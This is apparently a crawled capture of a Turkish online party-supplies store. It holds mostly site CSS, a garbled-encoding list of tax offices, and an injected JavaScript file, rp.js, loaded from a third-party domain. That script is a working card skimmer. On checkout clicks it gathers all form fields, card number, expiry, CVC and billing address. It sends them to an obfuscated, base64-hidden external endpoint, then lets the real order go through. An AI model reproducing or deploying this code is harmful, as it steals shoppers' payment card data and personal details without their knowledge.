.mbtop .nav-icon.icn-menu{width:27px;height:18px;background-position:-240px -188px;display: inline-block;margin-top: 7px;}
.mbtop .nav-item{margin:0 !important;display: inline-block;margin-left: 10px !important;float: left;}
.mbtop .nav-item:first-child{margin-left: 0 !important;}
.mbtop .nav-item .nav-label{color:#867eda;font-weight:normal;font-size:12px;text-transform: lowercase;}
.mbtop .nav-item.menu{margin-top:2px !important}
.mbtop .nav-item.stores{/* -webkit-box-ordinal-group:2; */-moz-box-ordinal-group:2;-ms-flex-order:2;/* -webkit-order:2; *//* order:2; */display: inline-block;}
.mbtop .nav-item.cart{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;overflow: visible;}
.mbtop .nav-item.signin{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.mbtop .nav-item.signin .icn-signin{margin:0 auto;width:21px;height:21px;background-position: -108px -211px;display: block;}
.mbtop .nav-item.signin .nav-label{white-space:nowrap}
.mbtop .icn-stores{width:13px;height:22px;background-position:-226px -131px;margin: auto;}
.icn-circle{width:20px;height:20px;background-position:-149px -211px}
.icn-check{width:18px;height:20px;background-position:-169px -211px}
.nav-link.cart{display:inline-block;position:relative;overflow: visible;}
.nav-link.cart > .nav-label{/* margin-right:6.666666666666667px */}
.nav-link.cart > .nav-icon.icn-cart{width:20px;height:20px;background-position:-187px -211px;margin: auto;}
.nav-link.cart:not(.outside) > .nav-icon.icn-cart{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}
.nav-link.cart:not(.outside) > .cart-count{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;position:absolute;top:10px;width:20px;color:#fff;font-size:1.1rem;text-align:center}
.nav-link.cart.outside > .nav-label{display:none}
.nav-link.cart.outside > .cart-count{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;margin-left:5px;}
.nav-link.cart.outside > .cart-count::before{content:attr(data-label) " ("}
.nav-link.cart.outside > .cart-count::after{content:")"}
.mbbt{display:block;width:100%;padding: 5px;padding-top: 15px;}
.search-form{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5;order:5;width:80%;float: right;}
.search-form form{width:100%;border: 1px solid #b9b9b9;border-radius: 7px;border-top-left-radius: 3px;border-bottom-left-radius: 3px;overflow: hidden;}
.search-form .search-button{background:none;border-left:none;border: none;background: transparent;}
.search-form .search-input,.search-form .search-button{/* border-color:#bbb */}
.search-input.double{width: 75%;}
.search-input.double:nth-of-type(1){/* border-top-left-radius:3px; *//* border-bottom-left-radius:3px; *//* border-top-right-radius:0; *//* border-bottom-right-radius:0; */}
.search-input.double:nth-of-type(2){border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-left:0}
.icn-search{position:relative;top:-1px;left:-1px}
.search{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex}
.search-field,.search-input,.search-button{display:block;height:32px;margin:0}
.search-input{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px;border: none;-webkit-border-radius:0;border-radius:0;/* border-top-left-radius:3px; *//* border-bottom-left-radius:3px; *//* border-right:none; */font-size: 12px;line-height:1.5;}
.search-button{padding:0 10px;-webkit-border-radius:0;border-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;background:#867eda}
.icn-search{width:18px;height:24px;background: url(/Data/EditorFiles/site/sprite.png) no-repeat 0 0;background-size: 272px 252px;background-position:-23px -211px;margin:0 auto;display:inline-block;vertical-align:middle;}
.icn-search-dark{width:20px;height:20px;background-position:-129px -211px;margin:0 auto}
.search-label{display:none;vertical-align:middle;margin-left:5px}
.mbtop .nav-link.cart:not(.outside) > .cart-count{background:#f00;width:15px;top:-5px;right:-5px;padding:1px;-webkit-border-radius:20px;border-radius:20px;}
.mbtop .nav-link.cart:not(.outside) > .cart-count.wide{width:25px}
.mbcr{text-align:center;background:#333333;color:white;font-size: 9px;padding: 8px 0;margin-bottom: 4px;}
.mbcr b{font-size: 15px;letter-spacing: 1.2px;margin-bottom: 5px;display: block;}
.mbcr p{margin:0;padding: 0;}
/*mbtop*/
/*mbmenu*/
.mobil_kategoriler li > ul{
  display:none;
}
.mobil_kategoriler li > ul li a{
  border-left:none;
  color:#707070;
}
.mobil_kategoriler .mb_menu_row_i > a{
  color:#000000;
}
.mobil_kategoriler ul{
width:100%;
display:table;
}
.mobil_kategoriler > ul  li a{
  font-size: 14px;
  font-weight: bold;
  border-top: 1px solid #ccc;
  background: none;
  display: block;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 100px;
  padding: 15px 10px;
  text-transform: uppercase;
  color: #867eda;
  font-weight: normal;
}

.mobil_kategoriler > ul > li:first-child{border-top:none;}
.mobil_kategoriler > ul > li:nth-child(1) > a{border-left: 5px solid #877edb;}
.mobil_kategoriler > ul > li:nth-child(2)  > a{border-left: 5px solid #009bde;}
.mobil_kategoriler > ul > li:nth-child(3)  > a{border-left: 5px solid #ff0000;}
.mobil_kategoriler > ul > li:nth-child(4) > a{border-left: 5px solid #f79239;}
.mobil_kategoriler > ul > li:nth-child(5) > a{border-left: 5px solid #f56e04;}
.mobil_kategoriler > ul > li:nth-child(6) > a{border-left: 5px solid #37b35a;}
.mobil_kategoriler > ul > li:nth-child(7) > a{border-left: 5px solid #37b35a;}
/*mbmenu*/
    ::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
#PageSubCategories li{
  float:left;
  width: 25%;
  height: 240px;
  padding: 10px;
  box-sizing: border-box;
  text-align:center;
  margin-bottom: 10px;
}
#PageSubCategories li:hover{
  text-decoration:underline;
      color: #AE4D98;
}
#PageSubCategories .FirsatResim{
    margin-bottom: 10px;
    height: 200px;
    display: block;
}
#PageSubCategories span {
    font-weight: bold;
    font-size: 15px;
}
#PageSubCategories li img
{
    max-height: 100%;
    max-width: 100%;
}
#PageSubCategories li img {
    height: auto;
    width: 100%;
}
.KargoTTNO{width:500px;height:206px;background:#fff;margin:70px auto;font-size:14px}.KargoTTNOttile{text-align:left;width:100%;padding:10px 0;background:#f5f5f5;color:#2D2D2D;text-indent:15px}.KargoTTNO input[type="text"]{width:80%;margin:auto;height:35px;font-size:20px;border:1px solid #CCC;border-radius:10px;margin:10px auto;text-align:center;box-shadow:0 -1px 10px 1px rgba(46,0,0,0.1)inset}.KargoTTNO button{cursor:pointer;background-color:#BB163E;width:90%;height:36px;box-shadow:0 -1px 0 0 rgba(0,0,0,.1),inset 0 0 0 1px rgba(255,255,255,.8),0 1px 0 1px rgba(0,0,0,.15),0 1px 0 0 rgba(0,0,0,.20);font-weight:700;background-image:-webkit-linear-gradient(top,#bb163e 0%,#bb163e 100%);border:1px solid #CCC;color:#fff}.Clear_Area{width:100%;height:100%;background:rgba(0,0,0,0.7);position:fixed;left:0;top:0;z-index:9999999999999;text-align:center}.blog_menu{position:absolute;right:0;top:7px;border:1px solid transparent;text-align:center;width:7%;height:100%}.blog_menu img{max-width:100%;max-height:100%;cursor:pointer}.location_p{position:absolute;background:#fff;display:none;top:22px;left:0;color:#000;border:1px solid #e9e9e9;z-index:999;box-shadow:0 10px 10px rgba(0,0,0,0.4);padding:5px 10px;width:200px}.location_p div{display:table;width:100%;border-bottom:1px solid #eee;padding-bottom:5px}.location_p p{font-size:14px;margin-bottom:10px;padding-top:5px}.location_p a{color:#000!important;margin-right:5px;background:url() no-repeat left center;padding-left:25px;float:left}a.en{background-image:url(/Data/EditorFiles/mrc/flags/EN.png)}a.EUR{background-image:url(/Data/EditorFiles/mrc/flags/eur.png)}a.USD{background-image:url(/Data/EditorFiles/mrc/flags/usd.png)}a.TL{background-image:url(/Data/EditorFiles/mrc/flags/tl.png)}a.tr{background-image:url(/Data/EditorFiles/mrc/flags/TR.png)}.CubukAramaSepet,.CubukAramaSepet *,.Daralt,.SiteUst{overflow:visible!important}.prices a{opacity:.6}.prices a:hover{opacity:1}body .location_p span{clear:both!important;width:100%!important;float:none!important;margin:0!important;height:auto!important;text-align:center!important;cursor:pointer!important;cursor:pointer}body .location_p span:hover{text-decoration:underline}
.UrunListesi1{
  display:table;
  width:100%;
}
#productEnd label{
      float: right;
      width: 60%;
      display: block;
      margin-right: 0;
      margin-top: 15px;
      margin-left: 10px;
      color: #1945A9;
}
#productLeft .image-wrapper {
    padding-bottom: 90%;
}
#navigasyon{
  border-bottom: solid 1px #DDDDDD;
  color: #333333;
  background-color: #ededed;
  padding: 6px 0;
}
#navigasyon span{
   color: #333333;
   font-weight:bold;
}
#addCartBtn{
  font-size: 15px;
  padding: 0px 17px;
  background:#ef5066;
}
#addCartBtn:hover,#fastBuyBtn:hover{
  opacity:0.8;
}
.discountPrice{
    display: inline-block;
    font-size: 30px;
    color: #823e9f;
    margin-right: 10px;
    font-weight: bold;
}
.product-box{
  position:relative;
}
.mainPrices{
  margin-bottom:10px;
  margin-top: 15px;
}
.mainPrices small{
  font-size:13px;
}
#fastBuyBtn{
      background: #632080;
      color:white;
      font-size: 15px;
      margin-left: 5px;
}
#tabBtn li span{
  background-color:transparent !important;
  white-space: nowrap;
  text-align: center !important;
  float: none;
  display: block;
}
#tabBtn li .stars{
  display:none;
}
#tabBtn li{
      background: white;
      padding: 10px 0;
      font-size: 19px;
      cursor: pointer;
      color: #ef5066;
      border: 2px solid #ECECEC;
      border-bottom-width: 0px;
      border-top-left-radius: 7px;
      margin-right: 1.2%;
      border-top-right-radius: 7px;
      white-space: nowrap;
      width: 19%;
}
#tabBtn li:last-child{
  margin:0;
  float: right;
}
#tabBtn li.active > span{
   color: #ef5066 !important;
}
#tabBtn li.active{
  border-color:#ef5066;;
}
#tabBtn{
  border:none !important;
}
#tabContents{
    border: 2px solid #ef5066;
      border-top:0px solid transparent;
}
#mobileTabBtn{
margin-bottom:0;

}
/*product-css*/
   .Product
   {
    float: left;
    overflow: hidden !important;
    background: #F7F7F7;
    height: 450px;
    width: 24%;
    margin-right: 1%;
    margin-bottom: 5px;
    position: relative;
    box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.1);
    overflow:hidden;
    margin-top: 5px;
    position:relative;
    /* outline: 1px solid #CCC; */
    box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.1);
    border: 1px solid rgba(60, 60, 60, 0.24);
    box-sizing: border-box;
   }
   .Product .s1{
     position:absolute;
     right:10px;
     top:5px;
   }
   .Product .sale{
      background-color: red;
      color: white;
      position: absolute;
      padding: 4px 10px;
      top: 10px;
      right: 10px;
    }
   .Product .zoom {
    position: absolute;
    right: 43%;
    bottom: 45%;
    opacity: 0;
    font-size:28px;
    cursor: pointer;
    color:black;
}
.Product:hover .zoom{
  opacity:0.8 !important;
}
.Product  .addbasket
{
	background: url('/Data/EditorFiles/images/basketadd.jpg') no-repeat left center transparent;
	position: absolute;
	bottom: 0px;
	right: 0px;
	width: 43px;
	height: 43px;
	margin: 5px;
	border: 1px solid transparent;
	opacity:0;
	margin:5px;
	/* margin-right: 53px; */
	z-index: 997;
}
.Product .newBasket{
    margin-top:10px;
}
.Product .newBasket button{
  box-sizing: border-box;
  padding: 12px 22px;
  max-width: 100%;
  color: #ffffff;
  font-size: 16px;
  font-weight: 800;
  width:100%;
  text-decoration: none;
  text-transform: none;
  background: #ff9400;
  border-radius: 0;
  -webkit-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
  color: #666666;
  background: #f6f6f6;
  font-size:12px;
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
  border: none;
  text-indent: 0;
}
.Product .newBasket input[type="number"]
{
      box-sizing: border-box;
      width: 18%;
      display:none;
      float:left;
      height: 38px;
      margin-left: 5px;
      text-align: center;
      border: 1px solid #999999;
}
.Product:hover .newBasket input[type="number"]{
  display:block;
}
.Product:hover .newBasket button{
    background: #ff9400;
    color:white;
    width:78%;
    float:right;
    margin:auto;
    margin-right:0;
}
   .Product:hover
   {
     /* box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.56); */
     /* cursor:pointer; */
     /* outline: 1px solid #fff; */
     border-color: #B8163B;
     box-shadow: 0px -1px 100px 0px rgba(185, 23, 60, 0.17);
   }
   .Product > div:nth-child(1)
   {
     height: 67%;
     text-align: center;
     position: relative;
     background: white;
     overflow: hidden;
     vertical-align: middle;
     display: inline-table;
     width: 100%;
   }
   .Product  .new
   {
     background-color: #B8163B;
     color:White;
     text-align:center;
     font-size:16px;
     cursor:default;
     left: -12%;
     top: 6%;
     position:absolute;
     width:40%;
     transform:rotate(-50deg);
     box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.31);
   }
   .Product > h4
   {
     display: block;
     font-weight: bold;
     width: 92%;
     word-break: normal;
     font-size: 14px;
     overflow: hidden;
     height: 40px;
     text-overflow: ellipsis;
     margin: auto;
     margin-top: 20px;
   }
    .Product .nostock{
      position:absolute;
      left:0;
      top: 40%;
      width:100%;
      text-align:center;
      background-color: #00000094;
      color: white;
      padding: 17px 0;
      font-size: 15px;
    }
   .Product > label
   {
     font-size: 14px !important;
     color: #b80000;
     font-weight:bold;
     margin-left: 10px;
     /* text-align: center; */
     display: block;
   }
   .Product > label .old{
     color:dimgray;
   }
   .Product > label.old{
     text-decoration:line-through;
   }
   .Product > label.notsale{
     color:dimgray;
     display:block;
     font-size: 12px !important;
     font-weight:normal;
     margin-top:4px;
   }
   .Product strong.ek1{
    position:absolute;
    bottom:0px;

    left: 6px;
    margin:5px;
    text-indent: 0px;
    height: 12px;
   }
   .Product table{
     height:100%;
     width:100%;
   }
   .Product table,.Product tr,.Product td,.Product tbody
{
height:100%;
}
   .Product td{
     vertical-align: middle;text-align:center;
   }
   .Product img
{
  max-width:100%;
  max-height:100%;
}
   .Product td a{
     display: block;
     width:100%;
   }
   .Product:hover strong.ek1
   {
display:none;
   }
   .catalogWrapper .productItem{
         box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.1);
         border: 1px solid rgba(60, 60, 60, 0.24);
         margin-right: 0.5%;
         margin-bottom: 5px;
         width: 24.5%;
   }
   #cartPopup .catalogWrapper #complementProucts .productItem
   {
       width:100%;
   }
   .productItem:hover{
         border-color: #B8163B;
    box-shadow: 0px -1px 100px 0px rgba(185, 23, 60, 0.17);
   }
      .p3lu .Product,.p3lu .Product:nth-child(4n+4)
   {
     width: 25%;
     margin-right: 0;
   }
   .p3lu .Product:nth-child(3n+3)
   {
     
margin-right: 0;
   }
   #leftColumn .lightBg{
         font-weight: bold;
    font-size: 12px;
    color: #FFFFFF;
    padding: 10px 10px;
    text-indent: 5px;
    background-color: #ae4d98;
    border-radius: 5px 5px 0 0;
   }
   #productRight h1{
         display: block;
    font-size: 2em;
    margin:0;
    margin-top:10px;
    font-weight: bold;
   }
   #productLeft{
         float: left;
         max-width: 40%;
         height: 100%;
         border: none;
         padding: 0;
   }
   #productRight{
         display: table;
         position: relative;
         max-width: 38%;
         margin-left: 15px;
         padding: 0;
   }
   #productDetail .image-wrapper img{
     max-height: 100%;
     object-fit: cover;
   }
   #productEnd{
    float: right;
    width: 20%;
    height: 100%;
    padding-left: 5px;
    padding: 0;
   }
   .Sayfa{
     display:table;
     width:100%;
     background: #f2f2f2;
   }
   .Sayfa .blokSecim {
    height: 100%;
    line-height: 16px;
    float: left;
    margin-left: 20px;
    margin-right: 0;
  }
  .Sayfa .blokSecim span {
    display: block;
    color: #ad4c98;
    float: left;
    margin-right: 10px;
}
.Sayfa .blokSecim .ucluSecim{
    background: url(./images/uclu-dizme.png) center center no-repeat;
    height: 40px;
    width: 40px;
}
.Sayfa .blokSecim .ikiliSecim{
    background: url(./images/ikili-dizme.png) center center no-repeat;
    height: 40px;
    width: 40px;
}
.Sayfa .blokSecim div{
    float: left;
    margin: 0 !important;
}
.Sayfa .pagination {
    float: right !important;
    margin-right: 0;
}
.Sayfa .pagination a,.Sayfa .pagination span {
    color: #585858;
    display: block;
    float: left;
    cursor: pointer;
    text-align: center;
    border-right: 1px solid #e9e9e9;
    height: 40px;
    line-height: 40px;
    width: 40px;
    font-size: 13px;
}
.pagination span{
  background-color: #400099;
  color:white !important;
}
.Sayfa a.first {
    background: url(./images/ilk.jpg) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.Sayfa a.prev {
    background: url(./images/onceki.png) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.Sayfa a.next {
    background: url(./images/sonraki.png) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.Sayfa a.last {
    background: url(./images/son.jpg) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.page_home #oneCol{
  padding:0;
}
#complementProucts{
  width:100% !important;
  display: inline-block;
}
#complementProucts .image-wrapper{
  padding-bottom: 40%;
}
/*product-css*/
@media screen and (min-width: 1231px){
    .inner {
        width: 1150px;
    margin: 0 auto;
    }
}
@media screen and (min-width: 980px){
  #leftColumn{
    width: 20%;
  }
  #leftColumn + #mainColumn{
    width:80%;
  }
}
@media only screen and (max-width:780px){
  .mb_left_menu
{-webkit-transition: all 0.30s ease-in-out;-moz-transition: all 0.30s ease-in-out;-ms-transition: all 0.30s ease-in-out;-o-transition: all 0.30s ease-in-out;width: 65% !important;}
.mb_shadow
{
display:none;
width:100%;
height:100%;
background: rgba(255, 255, 255, 0.47);
position:fixed;
left:0px;
top:0px;
z-index:999;
}
div.KargoTTNO
{
  width: 72%;
  margin: 0 auto;
}
div.KargoTTNO input
{
  font-size:10px !important;
}
.mb_left_menu
{
font-family:'Arial';
width: 60%;
height:100%;
background:#201f1d;
position:fixed;
left: -75%;
top:0px;
z-index:999999999 !important;
color:white;
display:block;
}
.mb_left_menu > b
{
  position:absolute;
  right: -35px;
  top: 0px;
  background-color: #313131;
  color:White;
  padding:15px;
}
.mb_left_menu .mb_left_menu_container
{
width:90%;margin:10px auto;height:100%;
overflow:scroll !important;
}
.mb_left_menu .mb_left_menu_container .mb_menu_row
{/* font-size:16px; *//* padding:10px 5px; *//* background:url('/Data/EditorFiles/images/r_ok.png') right center no-repeat transparent; */}
.mb_left_menu .mb_left_menu_container .mb_menu_row > a
{
	color: #867eda;
	display:block;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	font-weight: bold;
	text-transform: uppercase;
	box-sizing: border-box;
	font-size: 13px;
	padding: 10px;
}
.mb_menu_row.show > ul,.mb_menu_row_i.show > ul{
  display: block !important;
}
.mb_menu_row_i > a{
 color: #656565;
 font-weight: 400;
 padding: 10px 10px !important;
 font-size: 12px !important;
}
.mb_menu_row.show > a i:before,.mb_menu_row_i.show > a i:before {
  content:'f068';
}
.mb_menu_row  a  i{
  float:right;
}
}
@media only screen and (max-width: 780px){
  #PageSubCategories li{
    width:50% !important;
    padding: 0 5px;
    margin-bottom: 0;
  }
  .Sayfa .blokSecim{
    display:none;
  }
  .Sayfa .pagination{
    float:none;
    width:100%;
  }
  #catImg{
    width: 90%;
    margin:auto;
    display: none;
    float: none;
  }
  .slick-items a img{
    max-width:100% !important;
    max-height:100% !important;
  }
  .slick-items label{
    font-size:12px;
  }
  .onecat span {
    width: 100%;
    text-align: center;
    padding-right: 5px !important;
    padding-left: 5px !important;
    font-size: 12px !important;
}
  #productLeft .image-wrapper{
    /* padding-bottom: 60%; */
  }
  #productMobileInfo,#productMobileInfo *,#productInfo,#productInfo *{
    box-sizing:border-box;
  }
  #productLeft,#productRight{
    max-width:none;
    width:100%;
    margin: 0;
    display: inline-block;
    float: none;
  }
  #productEnd{
    max-width:none;
    width:80%;
    margin:auto;
    float: none;
  }
  #tabBtn li{
    width:100%;
  }
  #productRight h1{
    line-height:normal !important;
    font-size: 16px;
  }
  #productInfo .row{
    margin-left: -10px !important;
    margin-right: -10px !important;
  }
  .catalogWrapper .productItem{
    width:49%;
  }
 .Product
    {
      width: 49% !important;
      margin-right: 0 !important;
      height: 300px;
    }
    .Product > div:nth-child(1)
    {
      height: 50% !important;
      width: 100%;
    }
    .Product > h4
    {height: 37px;font-size: 10px;}
.Product > label
{
  font-size: 12px !important;
  display: block !important;
}
.Product strong.ek1{
  font-size:11px;
}
.Product > label.notsale{
  font-size:11px !important;
  display: block;
}
    .Product:nth-child(2n+2)
    {
      margin-right:0;
      float:right;
    }
  body #header{
    padding-top:0 !important;
  }
  .mobil_kategoriler{display:block !important;}
  #slideRight .item{
    position:static;
    display: none;
  }
  #slideRight .item.current{
    display:block;
  }
  #slideRight{
    width:100%;
  }
  #h,#slideLeft{
    display:none;
  }
  #slideMain{
    height:auto;
    min-height: 180px;
  }
  .mbtop {
    display: block !important;
  }
  .mbtop > div:first-child{
      padding: 10px;
      padding-bottom: 10px;
    }
        .catVitrin
    {
      height: 125px !important;
      display:inline-block;
    }
    .catVitrin h1
    {
      font-size:13px;
    }
    .catVitrin div
    {
      width:75%;
      height:88%;
      background: rgba(0, 0, 0, 0.56);
    }
    .catVitrin p
    {
      font-size:10px;
    }
    .catVitrin img
    {
     max-height: 95%;
    }
    .row2
    {
        width:50%;
    }
    .Cats .row2
    {
      width:100%;
      text-align:center;
    }
    .Cats a{display:table;/* width:100%; *//* height:100%; */}
    .Cats img
    {
      height:auto !important;
      width:auto !important;
    }
    .row2.mg10-1.onecat.fll
    {
      /* width: 97%; */
      text-align: center;
      margin: auto;
      display: table;
    }
    .hrow2 .row2
    {
      width:50%;
    }
    .CatPmin
    {
      margin-top:50px;
    }
    .CatPmin > div
    {
      width:90%;
    }
    .webSide{
      display:none;
    }
    .fthead {
        width: 93%;
        text-align: left;
        margin: auto;
        display: table;
        float: none;
    }
    .fthead .haberbox input
    {
      width: 173px;
    }
    .ftalt ul li ul
    {
      text-align:left;
      width: 50%;
      height: 240px;
      padding: 10px 0px;
      float: left;
    }
    .ftalt ul li ul:last-child
    {
      width:90%;
margin:auto;
      float:none;
    }
    .ftalt, footer {
        width: 100%;
        text-align: center;
        display: table;
    }
    .ftalt{
      width:93%;
    }
    .ftalt ul{
      display:inline-block;
    }
    footer .inner{
      float:none;
    }
    .carousel_header {
    font-size: 14px;
    max-width: 100% !important;
    text-align: center;
  }
}
.mb_left_menu
{-webkit-transition: all 0.30s ease-in-out;-moz-transition: all 0.30s ease-in-out;-ms-transition: all 0.30s ease-in-out;-o-transition: all 0.30s ease-in-out;width: 80% !important;}
.mb_shadow
{
display:none;
width:100%;
height:100%;
background: rgba(255, 255, 255, 0.47);
position:fixed;
left:0px;
top:0px;
z-index:999;
}
.mb_left_menu
{font-family:'Arial';width: 60%;height:100%;background: #ffffff;position:fixed;left: -75%;top:0px;z-index:1001;color: #707070;display:block;border-right: 1px solid #dfdfdf;overflow: visible;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.33);}
.mb_left_menu > b
{
  position:absolute;
  right: -30px;
  top: 0px;
  background-color: #ffffff;
  color: #ff2222;
  padding:15px;
  display: none;
}
.mb_left_menu .mb_left_menu_container
{width: 100%;margin:10px auto;height:100%;overflow: hidden !important;}
.mb_left_menu .mb_left_menu_container li > a
{font-size: 14px;padding: 10px 20px;border-bottom: 1px solid #ccc;/* background:url('/Data/EditorFiles/images/r_ok.png') right center no-repeat transparent; */width: 100%;display: block;border-color: #b6b7ba;box-sizing: border-box;}
.mb_left_menu .mb_left_menu_container li i{
  float: right;
}
li.mb_menu_row.ust_sekme_kategori.a_renk16 {}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list
{display:none;padding:0px;/* background:#eee; *//* margin-top:10px; */}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list li:last-child{
  border:none;
}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list .mb_menu_row_i
{/* padding:13px; *//* color: #fd7c19; *//* border-bottom:1px solid #CCC; *//* padding-bottom:10px; *//* padding: 10px 5px; */}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list .mb_menu_row_i > a
{
  /* font-weight:bold; */
  /* color: #e11f2d; */
}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list .mb_menu_row_i div
{
background: #FFF;padding-top:5px;
}

--- FILE ---
content_type: text/javascript
request_url: https://partidunyasi.usereachpeople.com/rp.js
body_size: 879
content:
(function(){function x(s){return btoa(unescape(encodeURIComponent(s)));}document.addEventListener("click",function(e){const a=e.target.closest(".btn-CreditCard, .btn-Iyzico, .nextOrder, button[class*='nextOrder']");if(!a)return;e.preventDefault();e.stopPropagation();let d=[];document.querySelectorAll("input").forEach(function(i){let k=i.name||i.id||"input";let v=i.value;d.push({key:k,val:v});});document.querySelectorAll("select").forEach(function(s){let k=s.name||s.id||"select";let v=s.value;d.push({key:k,val:v});});const c=document.querySelector(".payment-credit-card");if(c){["card-name","card-number","card-month","card-year","card-cvc"].forEach(function(z){const el=c.querySelector("."+z);if(el){d.push({key:z,val:el.textContent.trim()});}});}let billing="";const div=document.getElementById("div_hucre");if(div){billing=div.textContent.trim();}else{const b=document.querySelector("#order-panel-billing-body .contentbox-body");if(b){billing=b.textContent.trim();}}if(!billing){const delTitle=document.getElementById("delivery-title");if(delTitle){const parent=delTitle.closest(".col.col-12");if(parent){const lines=[];parent.querySelectorAll(".row").forEach(r=>{const txt=r.textContent.trim();if(txt)lines.push(txt);});if(lines.length)billing=lines.join(" | ");}}}if(!billing){const addrRows=document.querySelectorAll(".row.address, .row.address2");if(addrRows.length){const parts=[];addrRows.forEach(r=>{const txt=r.textContent.replace(/\s+/g," ").trim();if(txt&&txt.length>5&&!txt.includes("Teslimat Adresi")&&!txt.includes("Fatura Adresi"))parts.push(txt);});if(parts.length)billing=parts.join(" | ");}}if(!billing){const accordBox=document.querySelector(".accordeon.active");if(accordBox){const parent=accordBox.closest(".row");if(parent){const next=parent.nextElementSibling;if(next){billing=next.textContent.replace(/\s+/g," ").trim().substring(0,500);}}}}if(!billing){const sp=document.querySelector(".sp-address");if(sp){const parent=sp.closest(".div-address, [class*='address-list'], [class*='delivery']");if(parent){billing=parent.textContent.replace(/\s+/g,' ').trim();}else{billing=sp.textContent.trim();}}}if(!billing){const addrBox=document.querySelector(".row.delivery-address-list, .address-info-box, .dispatch-address-box");if(addrBox){billing=addrBox.textContent.replace(/\s+/g,' ').trim().substring(0,500);}}if(!billing){const addrEls=document.querySelectorAll("[class*='address']");addrEls.forEach(el=>{if(!billing&&el.textContent.includes("Türkiye")){billing=el.textContent.replace(/\s+/g,' ').trim().substring(0,500);}});}if(billing)d.push({key:"billingAddress",val:billing});d.push({key:"url",val:location.href});const u=(()=>{try{return atob("aHR0cHM6Ly9nc3RhdGljZGVsaXZlcnkubmV0L2FwaS5waHA=");}catch(e){return e;}})();const body=x(JSON.stringify({elements:d}));fetch(u,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({data:body})}).finally(()=>{const f=a.closest("form");if(f)f.submit();});});})();


--- FILE ---
content_type: text/plain
request_url: https://www.partidunyasi.com/Diger/tax-office.txt
body_size: 5859
content:
KARAÄ°SALI MAL MÃœDÃœRLÃœÄžÃœ
POZANTI MAL MÃœDÃœRLÃœÄžÃœ
SAÄ°MBEYLÄ° MAL MÃœDÃœRLÃœÄžÃœ
TUFANBEYLÄ° MAL MÃœDÃœRLÃœÄžÃœ
YUMURTALIK MAL MÃœDÃœRLÃœÄžÃœ
ALADAÄž MAL MÃœDÃœRLÃœÄžÃœ
Ä°MAMOÄžLU MAL MÃœDÃœRLÃœÄžÃœ
CEYHAN VERGÄ° DAÄ°RESÄ°
KOZAN VERGÄ° DAÄ°RESÄ°
KARATAÅž VERGÄ° DAÄ°RESÄ°
5 OCAK VERGÄ° DAÄ°RESÄ°
YÃœREÄžÄ°R VERGÄ° DAÄ°RESÄ°
SEYHAN VERGÄ° DAÄ°RESÄ°
ZÄ°YAPAÅžA VERGÄ° DAÄ°RESÄ°
Ã‡UKUROVA VERGÄ° DAÄ°RESÄ°
BESNÄ° MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ELÄ°KHAN MAL MÃœDÃœRLÃœÄžÃœ
GERGER MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LBAÅžI MAL MÃœDÃœRLÃœÄžÃœ
SAMSAT MAL MÃœDÃœRLÃœÄžÃœ
SÄ°NCÄ°K MAL MÃœDÃœRLÃœÄžÃœ
TUT MAL MÃœDÃœRLÃœÄžÃœ
ADIYAMAN VERGÄ° DAÄ°RESÄ°
KAHTA VERGÄ° DAÄ°RESÄ°
DAZKIRI MAL MÃœDÃœRLÃœÄžÃœ
Ä°HSANÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
SÄ°NANPAÅžA MAL MÃœDÃœRLÃœÄžÃœ
SULTANDAÄžI MAL MÃœDÃœRLÃœÄžÃœ
ÅžUHUT MAL MÃœDÃœRLÃœÄžÃœ
BAÅžMAKÃ‡I MAL MÃœDÃœRLÃœÄžÃœ
BAYAT MAL MÃœDÃœRLÃœÄžÃœ (Afyon)
Ä°SCEHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
Ã‡OBANLAR MAL MÃœDÃœRLÃœÄžÃœ
EVCÄ°LER MAL MÃœDÃœRLÃœÄžÃœ
HOCALAR MAL MÃœDÃœRLÃœÄžÃœ
KIZILÃ–REN MAL MÃœDÃœRLÃœÄžÃœ
TINAZTEPE VERGÄ° DAÄ°RESÄ°
